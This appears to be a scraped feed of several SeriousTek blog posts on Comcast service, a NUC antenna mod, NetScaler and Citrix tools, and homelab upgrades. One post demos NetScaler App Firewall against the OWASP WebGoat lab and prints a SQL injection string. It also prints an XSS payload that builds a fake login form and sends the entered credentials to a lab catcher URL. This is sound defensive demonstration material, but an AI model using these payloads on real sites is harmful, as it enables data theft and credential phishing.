My initial plan was to get a backup ISP – and after all of the above outages, it was clear that I would need something. But there’s a problem – I can’t even get crappy old-school DSL in this area. I’ve tried. Several times. There’s nothing available other than Comcast. And I am not dealing with the latency of satellite. I may end up paying for 4G cellular, but that’s really expensive for the amount of data you get. South park hit the nail on the head on this one.

South Park Cable

I will admit that I’m a ‘unique’ customer – and some of these issues are caused by my requirements:

  • I refuse to use the Comcast provided gateway device and have purchased my own cable modem – why?
    • I don’t trust whatever security it may have
    • I’m not going to fight with trying to do passthrough, or NAT, or rules on that device
    • I have my own wireless AP that is far better than the “fastest in home wifi”
    • I don’t want anyone within range to be able to leach off (and who knows what else, security wise) my xfinity wifi signal
    • At $7-10\month rental, buying my own device pays for itself in less than a year
  • I use a cablecard and don’t need any cable boxes – why?
    • Again, cost. Each cable box is a per month rental fee
    • I still get DVR and broadcast TV in every room
    • I don’t care about on-demand, and I still have a guide, so there’s nothing more to justify the additional expense

Then there are the things that everyone should hate Comcast for:

  • Their automated support system
    • I have called in so many times that I now know the pattern of numbers to press to get through the system as fast as possible
    • When I enter the numbers with my keypad, don’t waste half a minute repeating them back to me EVERY TIME
    • This is a big one: if I’m experiencing trouble with my internet service, A DEVICE RESET DOES NOT FIX THE PROBLEM 100% OF THE TIME so don’t treat customers as if it does with your automated system.
  • Cablecard is a foreign language
    • They are FCC mandated to support cablecards, but they hate to because it means less fees per month
    • Know the direct cablecard support line: 877-405-2298 (See this very helpful page from Ceton: http://cetoncorp.com/infinitv_support/cablecard-activation/)
    • Why not have a web portal for cablecard pairing like Verizon FIOS does????
  • Stop using the ‘fastest in home wifi’ marketing – anyone that knows anything about networking knows better
    • If a customer has 50 or 75Mbps internet speed what good does 150Mbps+ wireless do? nothing.
  • The data cap is a cash grab just like most of the other services (equipment rentals, etc)

But all of this doesn’t matter – It won’t change anything. There’s simply no competition (again, South Park is spot on here) and when customers don’t have a choice, Comcast can get away with whatever they want. I miss Verizon FIOS.


The post Why I Dislike Comcast appeared first on SeriousTek.
Intel NUC External Antenna

$
0
0

One of the primary uses for our Intel NUC is as a cable box replacement HTPC – so that means there’s always movies, recorded TV or live TV streaming to it over the network. In the past, I was able to direct wire and use the ethernet port giving 1Gbps speed which is more than enough. But now that we moved, that is no longer an option – fortunately, I installed an Intel AC-7260 wireless card and the NUC includes built-in internal antennas. But there’s a problem – they’re not that great. Connected to a 5GHz AC network where the AP was no more than 20ft away, the connection was spotty at best – sometimes dropping below 90Mbps. It was time to install an external wireless antenna on the NUC.

The Signal Quality Problem

Being a streaming box means that this NUC needs lots of network – especially when streaming live TV from an HDHomeRun Prime. I have done some testing of this scenario in the past but now we were going to rely on it full time – some serious WAF was at risk here. The absolute best I was able to get on this connection was noted by Windows as 120Mbps – a far cry from the theoretical maximum of ~800Mbps.

WLAN1

I was not concerned so much about the actual throughput as I was about the overall signal quality – uncompressed live TV requires a consistent, high quality connection, and this was not it. There were constant pixellation issues and channel changes took a noticeable amount of time.

Moar Better Antennas

The antennas I purchased are these from Amazon for around $10:

antennas

The install was fairly straightforward with two exceptions:

  1. This is the taller style NUC that has room for a 2.5″ drive – the drive cage is NOT compatible with the drive cage (I’m sure you could find a way, but since I’m using an mSATA SSD, this doesn’t matter to me
  2. You lose the two VESA mount screws – also due to the drive cage not being installed

This, however, leaves tons of room for the antennas to be installed.

antenna1

2016-01-13 13.32.32

Installation and Testing

Installation was simple – drill two holes, re-install the motherboard, and install the antenna sockets with the included lock nuts.

2016-01-13 13.46.30

I did not think to remove the stock antenna wires while the board was out of the box.

2016-01-13 13.46.43

While it may look a bit silly now, the performance is VASTLY improved – I like to think of it as having ‘bunny ears’ now.

NUC External Antenna

End Result

This modification was well worth it – the signal quality is much better and there is no longer pixellation or ghosting while watching live TV. While Windows reports at best 330Mbps and at worst 270Mbps, this is more than double the throughput of before the mod and again, the connection quality is so much better.

WLAN3


The post Intel NUC External Antenna appeared first on SeriousTek.

NetScaler Unified Gateway – Native Receiver

$
0
0

NetScaler unified gateway is one of the great new features in NS version 11. If you’ve worked with some of the more advanced features, then you may be familiar with one of the more common requests:

Make a NetScaler Gateway (CAG) the target vServer of a content switching vServer.

Fortunately, this is exactly what Unified Gateway does – essentially, Unified Gateway is a content switching vServer with one of the possible target vServers as a non-addressable NetScaler Gateway. This is slightly different than the 10.5 enhancement release feature which allowed for CSW policies to be bound to a CAG\VPN vServer. While the ability to do this still exists in NS version 11, the unified gateway is the preferred method to accomplish this.

I recently switched to a unified gateway configuration and ran into an issue with native receiver – or self-service – or mobile receiver – or whatever you want to call Receiver on Android\iOS.

The New Configuration

The new NetScaler Gateway vServer is a non-addressable as you can see here (IP\port are 0.0.0.0:0):

nonAddrGW

And all of the content switching policies are on the CSW vServer itself. The issue I ran into was that I could not connect with my mobile device via Receiver – despite the mobile receiver policy being bound to the CAG vServer.

The Problem

When I tried to connect with my mobile Receier app, I was not able to connect – once I sent the support logs via email, I noticed the following:

02-02 06:56:43.317 D/DSDownloadAccountRecordTask::getAccountRecord( 6054): Entry
02-02 06:56:43.317 D/DSDownloadAccountRecordTask::getAccountRecord( 6054): accountServiceUrlAfterRewrite=https://apps.customer.com/Citrix/Roaming/accounts
02-02 06:56:43.317 D/getAGHeaders( 6054): adding X-Citrix-Gateway header
02-02 06:56:43.358 I/HttpClientHelper( 6054): SslSdkProtocolNumber value is 0x2 from user's settings
02-02 06:56:43.358 I/HttpClientSocketFactory( 6054): Tring to configure TLSv1
02-02 06:56:43.358 I/HttpClientSocketFactory( 6054): Enabling protocol TLSv1(2)
02-02 06:56:43.470 E/DSDownloadAccountRecordTask::getAccountRecord( 6054): Received unexpected HTTP 503 response
02-02 06:56:43.472 W/System.err( 6054): com.citrix.client.deliveryservices.utilities.DeliveryServicesException
02-02 06:56:43.473 W/System.err( 6054): at com.citrix.client.deliveryservices.accountservices.asynctasks.DSDownloadAccountRecordTask.getAccountRecord(DSDownloadAccountRecordTask.java:229)

If you notice above, there was an HTTP 503 response when trying to reach the account services address on the VPN vServer.

The Solution

There are probably two solutions to this, though I have not verified both of them.

The first solution is to create a content switching policy that points to the CAG\VPN vServer – this policy basically says that any traffic coming from the Receiver app should be directed to the CAG vServer.

CSW_Pol

The expression in this case is:

HTTP.REQ.HEADER(“User-Agent”).CONTAINS(“CitrixReceiver”)

The other option that would likely work in this case is to set the CAG\VPN vServer as the default content switching action on the CSW vServer, though I have not tested this.

The post NetScaler Unified Gateway – Native Receiver appeared first on SeriousTek.

Citrix Supportability Pack – UPM Configuration Check

$
0
0

Citrix Supportability Pack tool highlight: User Profile Manager UPM Configuration Check

largeBanner.img

The Citrix Supportability Pack was made available late last year (2015) and is meant to be a single location for all the tools you might ever need to troubleshoot an issue in your Citrix farm – and by farm, I mean any of the components of the installation:

  • XenDesktop
  • Legacy XenApp
  • Printing
  • Graphics
  • Web Interface
  • …the list goes on

Think of this as a repository containing all of the tools that all of the Citrix support engineers use on a daily basis – available to the public. For free. It’s a single zip file download and contains all of the tools as well as a readme and links to the individual support pages. Taken from the Supportability Pack download page:

Installing Supportability Pack

1. Unzip the Supportability Pack into local folder of your choice.

2. Open the README.HTML file with any web browser and begin exploring the tools catalog.  

3. You will need to one-time unzip/install of individual tools as needed prior to use. Each tool can be found in individual zip file located in the TOOLS subfolder.

How to Use the Supportability Pack

The pack can be extracted to local drive, portable drive, USB stick, etc. Once the SupportabilityPack.zip is extracted please open the README.html in any browser to begin exploring the catalog. You can review the entire set of tools or see a filtered list based on feature or component. All the listed tools are placed into the TOOLS subfolder and need to be unzipped individually as needed.  The README.html also contain URL links to the Support documentation (CTX article) for each tool where you can learn more about them.

This post will highlight one of the easiest to use and most useful tools available when working with the Citrix Profile Management product:

Citrix Profile Management Configuration Checking Tool

Or UPMConfigCheck for short – it’s available here: http://support.citrix.com/article/CTX132805

Fortunately, this tool is available as a portable PowerShell script – the only real prerequisite is PowerShell 2.0. UPMConfigCheck will query through all of the configuration points of UPM – both HDX policy as well as INI file and gather other pertinent data on configuration such as:

  • Installed Citrix software inventory
  • Group Policy Settings
  • Folder redirection settings
  • Environmental issues such as profile location, disk space, file and folder counts
  • App-V detection with recommended settings
  • ShareFile detection with recommended settings

Consider this tool to be a one-stop-shop for a UPM baseline configuration check.

How does it work?

Run it. Let it finish running. Gather the data. Fix problems. That’s really all there is to it.

Screenshots

This is on a XenDesktop 7.7 Server OS VDA running 2012 R2 – this is a static machine (no MCS or PVS).

UPMCheck1 UPMCheck2


UPMCheck3 UPMCheck4

Additionally, the -WriteCsvFiles parameter will output 3 CSV files containing environment data, applied policies and configuration settings for UPM.

UPMCheck5

That’s it!

So when you need to check your UPM configuration or want to double check exactly which policies are applied, give the UPM Configuration Check tool a shot – it’s easy to use and provides a wealth of great information.

The post Citrix Supportability Pack – UPM Configuration Check appeared first on SeriousTek.

Demo NetScaler App Firewall

$
0
0

Ever want to try out the feature of the NetScaler known as Application Firewall (AppFW)? Or maybe you need to demo NetScaler App Firewall for one of your customers, but are not sure of the best way to show it off? Well, that’s understandable because App Firewall is powerful and demoing it can be a bit tricky. In this post I’ll cover two of the biggest hurdles in showing off AppFW:

  1. Working knowledge of web exploits is hard to come by unless you are a developer (or have experience…hacking websites…)
  2. Attempting malicious interaction with a production web server is probably frowned upon

*NOTE* This guide goes through some simple, example code that can be used in a malicious manner. DO NOT  under any circumstances use these methods on a production environment or anyone else’s environment. Period. Also note that these scenarios are specific to the Web Goat excercises – if you want to learn more about how they work, this is not the place to do that. And lastly note that I will not be held responsible for anything you do – you’re on your own :)

Setting up Your Environment

To demo App Firewall successfully, you’ll need a few things:

  • A platinum NetScaler platform license (don’t have one? Use a free evaluation license from the Citrix Store)
  • A web server (this guide will show using Windows Server 2008R2, but any system capable of running JVM should work)
  • A poorly written web application

You may be wondering why we need a poorly written web application – in this case, it helps to demo several of the protection features in AppFW as well as being a safe sandbox for trying out web exploits. We’ll be using the OWASP Web Goat server for this – I like this tool because it includes guidance on how to perform several of the exploits if you are not familiar with them. I am going to go through a few of the very simple and easy to demonstrate exercises with Web Goat but be aware that there are several more and should all work with the App Firewall.

Step 1: Setup the web server to be protected by App Firewall

First we need to setup Web Goat – the simplest way (easy run instructions) to get this going is to run it in JVM, so go download at least JDK version 1.7 from Oracle. Once installed, you will need to download the easy run executable jar file from here – put it somewhere easy to remember.

Next, run the following command:

java -jar webgoat-container-7.0.1-war-exec.jar

At this point, the web server should be running at the following address http://localhost:8080/WebGoat – be sure to check your firewall if you are not able to access the page externally.

WGSetup

Once on the page, you can login with guest\guest to get started.

Step 2: Get the server configured on the NetScaler

*Note: all configuration examples are using NetScaler 11 – older builds may be slightly different, but functionality is mostly the same

Create a server and service for the Web Goat server on the NetScaler – as this is just for demo\testing purposes, the TCP-default monitor is fine. Don’t forget that Web Goat is running on port 8080.

NS1

Then we need to create an HTTP load balancing vServer for Web Goat – we’ll be translating port 80 to 8080, so no need to remember the ‘:8080’ each time.

NS2

You should now be able to login to WebGoat using http://<vServer IP>/WebGoat

WGLogin

Step 3: Get App Firewall configured on the NetScaler

I’m not going to cover basic NetScaler configuration, but you don’t really need much to demo this stuff. If you have not already, enable the Application Firewall feature on the NetScaler. Next, we are going to create a copy of the Default Signatures – App Firewall uses both a positive and a negative security model – this is the ‘negative’ or ‘blacklist’ model.

Under Security > Application Firewall > Signatures : highlight *Default Signatures and select ‘Add’ – give the new signatures a name, leave the defaults set, and save.

Signatures

Highlight the newly created signature set then go to Action > Auto Update Settings – ensure auto update is enabled with an update URL of:

https://s3.amazonaws.com/NSAppFwSignatures/SignaturesMapping.xml

Now, manually update the signatures using the Update Version button. *Note: The NetScaler must have internet access and have DNS configured for the update to work.

Next, create a new Application Firewall Profile by going to Security > Application Firewall > Profiles – then select Add. Give the profile a name, then select Web 2.0 Application and leave defaults set to Basic. Once created, highlight the newly added Profile and select Edit – then choose Profile Settings – in the ‘Bound Signatures’ field, select the previously created Signature set, then select OK. Set Strip HTML Comments to All.

Settings

Additionally, make sure that the following Security Checks are set to block (with Start URL set to Learn)

The last part of the initial NetScaler configuration is to create an App Firewall policy and bind it to the Web Goat LB vServer. To do this, go to Security > Application Firewall > Policies > Firewall – and select Add. Give the policy a name and select the previously created AppFW Profile (AppFW_Profile_Demo in the below screenshot). For the expression, we are going to match all traffic, so use this:

HTTP.REQ.IS_VALID

Policy

To bind the policy, we will use the Policy Manager by choosing a bind point of ‘Load Balancing Virtual Server’ and selecting the previously created virtual server – select the policy that was created and leave all Binding Details at default settings.

PolManager

The last step is to Disable the Application Firewall feature – why you ask? Well, part of the demo is showing what happens when we use malicious code to break in to our vulnerable website, so for now we are going to disable App Firewall so that we can show what these site attacks look like. *Note: we will be disabling\enabling AppFW between the different attacks, so get used to doing it. The easiest way is to simply disable the feature directly from the navigation column as shown below.

Disable

As we go through each of the different attacks on Web Goat the order of operations will be:

  • Ensure that AppFW is disabled
  • Try the attack, verify it is working
  • Reset the lesson in WebGoat
  • Enable AppFW
  • Re-test the attack, verify it no longer works
  • Check for audit logs on the NetScaler
  • Repeat

Demo 1: HTML SQL Injection

Login to Web Goat – from the navigation menu, choose Injection Flaws > String SQL Injection. (Ensure AppFW is disabled) In the form field, type the following string exactly as you see it – the single quotes are important:

Erwin' OR '1'='1

If you are confused, you can always check the ‘Solution’ at the top of the page in Web Goat. If the SQL Injection attack was successful, you should see all the results from the query as follows:

SQLInject

*Note: the above credit card numbers are not real – more on that later.

Now, restart the lesson, enable App Firewall on the NetScaler and try again. Web Goat will not receive any response and thus not display any results. You have successfully blocked a SQL Injection attack using NetScaler Application Firewall!

To verify that NetScaler is doing its job, go to System > Auditing then choose Syslog Messages and Filter By > Module > AppFW

Audit

Demo 2: Cross Site Scripting (XSS)

Disable AppFW, then proceed to Web Goat – Cross-Site Scripting (XSS) > Phishing with XSS. In the search field, enter the following (this can be copied from the solution):

</form><script>function hack(){ XSSImage=new Image; XSSImage.src="http://localhost/WebGoat/catcher?PROPERTY=yes&user="+ document.phish.user.value + "&password=" + document.phish.pass.value + ""; alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.phish.user.value + "Password = " + document.phish.pass.value);} </script><form name="phish"><br><br><HR><H3>This feature requires account login:</H3 ><br><br>Enter Username:<br><input type="text" name="user"><br>Enter Password:<br><input type="password" name = "pass"><br><input type="submit" name="login" value="login" onclick="hack()"></form><br><br><HR>

If successful, clicking the Search button will create a logon form below the search box, convincing the unsuspecting user to enter his\her credentials.

XSS

Next, enable Application Firewall and try again – the cross site script will be blocked.

Demo 3: HTML Comments

Sometimes comments are left in HTML code that can help an attacker discover information about your web application. In Web Goat, go to Code Quality > Discover Clues in the HTML. At the login page, view the page source and look for HTML comments (this scenario is highly unlikely, but shows off the NetScaler rewrite engine)

Source1

Here you can see that the admin left his\her credentials in the HTML comments! admin\adminpw. Turn on AppFirewall to strip them out.

Source2

Demo 4: Start URL

The idea behind the Start URL is that the App Firewall can create a path of pages based on links and forms in the code – if you arrive at (or try to get to) a page without following this path, you will be blocked. This can be very tricky to demo, so be sure to play with all of the settings and rule sets.

We need to turn on Start URL blocking in the AppFW Profile – to do this go to Security > Application Firewall > Profiles – select the active profile, then choose Edit – Security Checks. Set the Start URL to Block then OK. Turn on App Firewall and try to browse to Web Goat – you should be blocked (go nowhere). If you have a redirect URL in the Profile Settings, you will be redirected (the screen shot shows a simple redirect page).

Redirect

To allow this to work, we need to add all of the learned rules to the profile. To do this, go back to the AppFW Profile and select Learned Rules > Start URL > Start URL > Edit. Here you will see all of the potential URLs that need to be added as rules. Select all of them and choose Deploy.

Rules

Now, when you browse to Web Goat, you will return to the login screen as expected. *Note: newer versions of WebGoat use dynamic pages so the Start URL functionality may not work 100% as expected by default.

Demo 5: Credit Card Data Loss Prevention

There is not a demo in Web Goat for this functionality – if you want to see it for yourself, you will need to configure a basic web site and use actual credit card numbers. The numbers used by Web Goat are not legitimate card numbers – real card numbers are generated using an algorithm – and the AppFW knows that algorithm. To see the options for credit cards, go to the App Firewall profile > Security Checks > Credit Card > Action Settings. From here, you can select which cards will be protected as well as if they will be X’d out or blocked all together.

CC

So rather than block pages with credit cards all together, I’ll show you what happens when we use the ‘X-Out’ method. For this demo, I’m using a simple .htm file that includes real credit card numbers – here’s the source file:

CCDemo

With App Firewall turned on, we can browse to the page and see the result when real credit card numbers are detected on the page:

CCDemo2

Conclusion

NetScaler Application Firewall is a powerful security tool that can help protect your enterprise against threats to your public facing web application. It is available both as a stand-alone appliance or integrated with a Platinum edition NetScaler ADC. More information is available from these links:

https://www.citrix.com/products/netscaler-appfirewall/overview.html

https://www.citrix.com/products/netscaler-appfirewall/tech-info.html


The post Demo NetScaler App Firewall appeared first on SeriousTek.

Upgrades to the Lab: Local SSD and Hypervisors

$
0
0

Take a look at the #HomeLab hashtag on twitter, and you will see lots of technology experts that have some pretty extensive lab environments at home – add me to that list. OK I’ve been on that list for a while…my lab has gone through numerous iterations:

  • Started with Hyper-V initial release (2008 – KB950050)
  • Ran StarWind Virtual SAN for a while – great performance offloading cache to RAM
  • Moved away from local storage to SAN\NAS with FreeNAS
  • LOTS of hardware iterations, before settling on SuperMicro and never looking back
  • …that brings us to now

I had been running shared storage on FreeNAS for some time – both with NFS and iSCSI – on several 15K RPM drives and SSDs for ZIL\L2ARC with good results – performance was good, managment was easy, etc. But not everything was rosy. Storage space was limited as 15K drives are not exactly cheap – sure most of the data is ‘throw away’ because it’s a lab, but there were several times where I had less than 100GB free space and needed to stand up a few more machines for a demo. Oh, and 15K drives run HOT. And in the current configuration of the lab being in my office, that’s a big deal, so it was time to make some changes.

First, I was tired of paying a tax and using a lot of RAM in the lab for a management server that did not really provide any benefit – don’t get me wrong, it is not a bad product at all, I simply feel that for a lab, it may be a bit overkill and honestly, it’s time to change.

CeQScjiW4AATKq9

The biggest change was the change of my physical firewall to a virtual machine and the hardware being converted to a XenServer host with a local 500GB NVMe drive. This system is a Supermicro SYS-5018D-MF – with an E3-1220 V3 and limited to 32GB – I added 24GB as this box originally had just 8GB for the firewall.

SYS-5018D-MF_open

The reasoning behind this box? Yes, it’s 1U with Jet-fans, but they are quiet when the CPU is below 25%. So whats running on this box? Virtual machines that don’t change – core infrastructure such as domain controllers for the house, firewall, and a few utility VMs. Thanks to the uber-fast SSD, all of these VMs are super fast. The other added bonus? Since this system is now self-contained, meaning no need for shared storage, AND it uses minimal power, I can shutdown the other host and storage system if I’m away and don’t need them.

So how did the conversion from VMware ESX to XenServer go? Great! Some notes:

  • Use the XenServer Conversion Manager appliance (download from the XenServer page: https://www.citrix.com/downloads/xenserver/product-software/xenserver-65.html )
    • There is one component to be installed in the target XenServer pool, and a management tool – 2 seperate downloads
    • The source VM must be powered off to convert over
  • Exporting to OVF works as well, but the Conversion Manager is far easier and more integrated
  • For *nix workloads, you may need to boot into recovery mode to get things installed and\or use the BIOS boot order command
    • xe vm-param-set HVM-boot-policy=”BIOS order” uuid=[uuid of your vm]
    • I believe this is due to the templates in XenServer
  • In XenServer 6.5, NVMe drives just work and they are fast = Win

Next, you’re probably wondering about the other bits in the picture, namely the two SSDs and 1TB HDDs that were not a part of the XenServer build. These are for the hardware that will be exclusively lab – meaning lots of storage, more CPU and RAM, and who cares if it dies. I’d also like the ability to use a mix of storage and add space if needed (yes, tiered local storage, essentially). And given the partnership between Nutanix and Citrix lately, my lab host has infact been converted to Nutanix Community Edition!

NCE

So it is just a single node, but it’s running the latest CE build of AHV with a few disks – both HDD and SSD. I really like the Image Service tool – give it an ISO file? no problem. VHD? Got it. VMDK? No worries. I also like that PXE boot is now enabled by default as it was not in previous builds of CE.

More details to come as I start using this day to day!


The post Upgrades to the Lab: Local SSD and Hypervisors appeared first on SeriousTek.

Homelab: A few weeks with XenServer and Nutanix

$
0
0

Earlier this month I completely re-worked my homelab – with both storage and hardware upgrades as well as the underlying hypervisors. If you’re interested in the changes made, see this post here. So how has the experience with the new gear been? In no particular order, here’s my notes:

  • Miscellaneous
    • Not having to burn 8+GB for a vCenter VM is nice – especially for a lab
    • XenCenter console is far simpler and less of a resource hog
    • The Nutanix Prism web interface is simple and effective
  •  Performance
    • The CPU performace of the E3-1200 series is not quite the same as the E5, though this is barely noticeable; the 1U fan spin-up is an issue – I’d like to get a different chassis to address this issue
    • Storage performance is outstanding – far better than it was when using the SAN\NAS
  • Power usage
    • Removing 8x 15K SAS drives from the storage server dropped load on the UPS from around 43% to below 25% – guess I need to resize that next
    • I can turn off 1 of the virtualization hosts if needed – this reduces power load (and heat) even further

Backups

One of the more important changes that needed to be addressed quickly was backups. I had previously been using Veeam free edition with a PowerShell scheduled task – it was a bit difficult to get working since FreeNAS\Samba doesn’t work very well with computer accounts or services that run as Network Service etc. But once working, it worked well and was one less thing to worry about. So now what? The VMs that I had been backing up are all now running on XenServer – so how to back them up?

Thanks to Jan Sipke’s blog post here, it only takes a few commands to snapshot then export a VM. One note on the vm-export command in XenServer is to use the compress=true argument to get the size down a bit an not write any whitespace (note this does use a bit of dom0 CPU). All in all, this simple script does the job simply – and when the destination is a CIFS SR – it will export .XVA files to be backed up via CrashPlan.

I also found it necessary to replace the non-enlightened NIC with an e1000 NIC as this works far better and with more guest OSs – the procedure used is here. Additionally, with a few *nix VMs, I needed to use the following to set the boot order:

xe vm-param-set uuid= xx HVM-boot-policy="BIOS order"

as XenServer sometimes forces boot device for non-Windows guests.

Nutanix CE

All of the “throw-away” lab virtual machines will be running on a single Nutanix CE host. Why? A few reasons:

  • If I’m going to be using lots of RAM for a central control VM, it should at least be doing some compression, dedupe, storage optimization, and presenting a simple, non-flash, easy to use management interface
  • I like the idea of aggregating all available space across multiple drives both SSD for performance and HDD for capacity – if I need more capacity, add a drive

A few notes after using it for a few weeks:

  • Yes, acropolis is very much like KVM
  • I like the fact that a VM will boot to PXE if nothing else is bootable – this was not always the case as it previously needed to be set in ACLI

The image service is simply amazing to use – it takes pretty much any format of disk and makes it usable. And you’ve natively got tools that allow conversion between formats:

qemu-img convert -O raw kvm-disk.img xenserver-disk.raw

Which I needed to use once to go between hypervisors.

Next Steps

I will likely make the following changes to the lab in the near future:

  • The FreeNAS server is now a bit of overkill as it is only hosting SMB shares
    • I will likely swap motherboards and use the E5 board for XenServer and the E3 board for storage
    • As it is only hosting SMB shares, it will likely be converted to a Windows server
  • The XenServer host will get moved into a 2U chassis with quieter fans and a smaller PSU

Conclusion

All in all, the performance for both hosts with local storage is leaps and bounds better than the 15K drives ever was, even with the SSDs for ZIL and L2ARC – but don’t get me wrong, FreeNAS has been rock solid otherwise, it’s just hard to beat local SSDs, especially NVMe ones.

And no, I don’t have all of the super amazing integration bits of the big VMW, XenServer offers more than enough, especially given my labs focus. And Nutanix CE is just plain slick – it’s great to use and there’s lots more integration coming between Acropolis and the Citrix stack.

Stay tuned!


The post Homelab: A few weeks with XenServer and Nutanix appeared first on SeriousTek.

Viewing all 48 articles
Browse latest View live